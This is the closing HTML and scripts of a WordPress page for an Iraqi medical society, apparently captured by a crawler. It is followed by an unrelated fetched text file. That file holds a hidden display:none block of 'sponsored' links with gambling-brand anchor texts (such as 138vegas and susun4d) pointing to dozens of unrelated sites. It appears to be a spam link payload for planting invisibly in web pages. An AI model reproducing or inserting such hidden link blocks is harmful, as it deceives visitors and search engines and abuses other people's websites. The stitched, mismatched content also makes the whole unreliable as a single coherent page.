var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/uimsiraq.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uimsiraq.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uimsiraq.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cdb799e7c2"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0627\u0644\u0627\u0639\u0644\u0627\u0646\u0627\u062a &#8211; \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/uimsiraq.org\/wp-admin\/admin-ajax.php","nonce":"5ab4b1db8f","urls":{"assets":"https:\/\/uimsiraq.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/uimsiraq.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/uimsiraq.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 1467
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/contact-us/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://armandobacotjr.com/products/abj5-bucket-hat/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/contato/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://www.bricksapp.io/contact/" rel="sponsored">glamor4d</a></p>
<p><a href="https://bhutanforyou.com/attractions/" rel="sponsored">glamor4d</a></p>
<p><a href="https://www.yogasocialsuffolk.com/blog" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<p><a href="https://sinerjiproduksiyon.com/eng/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.osmose-stores.com/pages/terms-conditions/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.wel-hknk.com/inetstatus/index.php" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/signup/" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.ayuntamientodehopelchen.com/gobierno.html" rel="sponsored">high4d</a></p>
<p><a href="https://www.rkstattoo.com/faq/" rel="sponsored">high4d</a></p>
<p><a href="https://rixscafe.com/menu/" rel="sponsored">high4d</a></p>
<p><a href="https://www.tirassport.org/paid/" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2013/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/pages/about-us/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<p><a href="https://infinitynexfusion.com/product/covergirl-clean-invisible-pressed-powder/" rel="sponsored">susun4d</a></p>
<p><a href="https://affirmationspower.com/solar-plexus-chakra-affirmations-to-heal-your-inner-self/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.mystemproject.org/stem-program-overview" rel="sponsored">susun4d</a></p>
<p><a href="https://eliterecipe.net/cuisinart-ice-cream-maker-recipes/" rel="sponsored">susun4d</a></p>
<!-- JL -->
<p><a href="https://msquarefamily.com/hats/21-denim-hat" rel="sponsored">jili10k</a></p>
<p><a href="https://www.lustame.com/collections/prostate-massagers" rel="sponsored">jili10k</a></p>
<p><a href="https://www.auduraudur.com/shop/" rel="sponsored">jili10k</a></p>
<p><a href="https://asianasoccerschool.com/academy/" rel="sponsored">jili10k</a></p>
<p><a href="https://adelanteiafigliola.com/voluntarios/" rel="sponsored">jili10k</a></p>
<p><a href="https://innocodestudio.com/years-to-hours/" rel="sponsored">jili10k</a></p>
<p><a href="https://80srockmusic.com/artists/" rel="sponsored">jili10k</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/silentnomore/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.nicomoreno.info/events" rel="sponsored">138vegas</a></p>
<p><a href="https://kodim0620-kabcbn.com/jajaran/" rel="sponsored">138vegas</a></p>
<p><a href="https://judokramatorsk.info/rubrika/kalendar/" rel="sponsored">138vegas</a></p>
<p><a href="https://veteroapostolica.com/index_php/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.zivmagazine.com/index-2158.html" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://www.tasveerculture.com/post/india-s-chai-love/" rel="sponsored">bali777</a></p>
<p><a href="https://www.hotelavalongrandcancun.com/rates.html" rel="sponsored">bali777</a></p>
<p><a href="https://www.e-conduction.org/job-management.html" rel="sponsored">bali777</a></p>
<p><a href="https://emmctv.com/category/bolmut/" rel="sponsored">bali777</a></p>
<p><a href="https://www.bopelasik.net/blog/" rel="sponsored">bali777</a></p>
<p><a href="https://eluxeawards.com/how-it-works/" rel="sponsored">bali777</a></p>
<p><a href="https://yapresident.com/en/category/events/lang-en/" rel="sponsored">bali777</a></p>
<p><a href="https://www.pjparasitol.com/InstructiontoAuthor.html" rel="sponsored">bali777</a></p>
<!-- PTR -->
<p><a href="https://seenews.co.uk/drinks/" rel="sponsored">petir138</a></p>
<p><a href="https://spicesrestaurants.com/adsense" rel="sponsored">petir138</a></p>
<p><a href="https://tiramrestaurant.com/about/" rel="sponsored">petir138</a></p>
</div>
</body>